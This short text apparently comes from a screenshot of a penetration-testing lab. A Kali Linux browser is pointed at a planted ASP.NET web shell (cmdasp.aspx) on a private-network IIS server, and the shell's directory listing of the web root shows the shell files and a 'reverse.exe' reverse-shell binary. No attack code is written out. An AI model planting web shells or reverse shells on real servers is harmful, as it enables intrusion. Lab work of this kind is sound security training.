 192.168.142.122/cmdasp.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Volume in drive C has no label.
Volume Serial Number is 0A26-9DC1
Command: dir C:\inetpub\wwwroot\ excute
Directory of C:\inetpub\wwwroot
07/20/2022 06:50 PM <DIR> .
07/20/2022 06:50 PM <DIR> ..
11/03/2020 10:37 PM <DIR> aspnet_client
07/20/2022 03:46 PM 1,526 cmdasp.asp
07/20/2022 06:50 PM 1,400 cmdasp.aspx
11/03/2020 10:35 PM 703 iisstart.htm
11/03/2020 10:35 PM 99,710 iisstart.png
11/04/2020 12:49 PM 1,241 index.aspx
07/20/2022 07:26 PM 447,547 reverse.exe
6 File(s) 552,127 bytes
3 Dir(s) 14,743,265,280 bytes free